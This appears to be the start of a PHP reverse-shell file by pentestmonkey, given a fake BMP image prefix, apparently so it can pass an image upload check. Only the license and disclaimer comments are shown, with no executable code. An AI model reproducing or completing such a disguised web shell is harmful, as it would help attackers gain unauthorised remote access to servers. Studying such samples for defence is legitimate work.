 BMP
14 bit file header added
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//